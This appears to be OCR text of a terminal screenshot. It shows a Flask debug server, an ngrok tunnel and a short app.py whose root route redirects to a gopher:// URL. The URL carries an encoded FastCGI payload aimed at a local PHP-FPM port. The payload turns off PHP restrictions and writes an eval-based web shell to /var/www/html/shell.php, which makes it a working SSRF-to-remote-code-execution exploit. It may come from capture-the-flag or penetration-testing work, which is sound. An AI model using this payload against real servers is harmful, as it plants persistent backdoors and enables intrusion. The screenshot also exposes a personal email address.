 Vaults
SFTP
aliyun vps
root@aliyun:~# python app.py
* Serving Flask app "app" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on http://0.0.0.0:8080/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 674-607-311
59.82.21.109 - - [13/Dec/2024 10:37:48] "GET / HTTP/1.1" 302 -
185.191.126.248 - - [13/Dec/2024 10:39:09] "GET / HTTP/1.1" 302 -
119.2.43.137 - - [13/Dec/2024 10:40:17] "GET / HTTP/1.1" 302 -
* Detected change in '/root/app.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 674-607-311
127.0.0.1 - - [13/Dec/2024 10:59:41] "GET / HTTP/1.1" 302 -
127.0.0.1 - - [13/Dec/2024 11:00:33] "GET / HTTP/1.1" 302 -
127.0.0.1 - - [13/Dec/2024 11:00:36] "GET / HTTP/1.1" 302 -
127.0.0.1 - - [13/Dec/2024 11:01:31] "GET / HTTP/1.1" 302 -
ngrok (Ctrl+C to quit)
Sign up to try new private endpoints https://ngrok.com/new-features-update?ref=private
Session Status online
Account sk3tch.pl4ne@gmail.com (Plan: Free)
Version 3.18.4
Region Japan (jp)
Latency 37ms
Web Interface http://127.0.0.1:4040
Forwarding https://7e60-116-62-38-71.ngrok-free.app -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.00 0.00
HTTP Requests
-------------
11:01:31.939 CST GET / 302 FOUND
1 from flask import Flask, redirect
2 app = Flask(__name__)
3 @app.route('/')
4 def indexRedirect():
5 #redirectUrl = 'http://116.62.38.71:8080/test'
6 redirectUrl = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERV
ER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH111%0E%04REQUEST_M
ETHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%1
7SCRIPT_FILENAME/var/www/html/admin.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00o%04%00%3C%3F
php%20system%28%27echo%20%22%3C%3Fphp%20%40eval%28%5C%24_POST%5B1%5D%29%3B%20%3F%3E%22%20%3E/var/www/html/shell.php%27%29%3Bdi
e%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00'
7 return redirect(redirectUrl)
8
9 @app.route('/test')
10 def test():
11 return "jasper"
12
13 if __name__ == '__main__':
14 app.run('0.0.0.0', port=8080, debug=True)
"app.py" 14L, 999C written 14,5 All
[2] 1:bash* 2:bash- 3:bash "aliyun" 11:01 13-Dec-24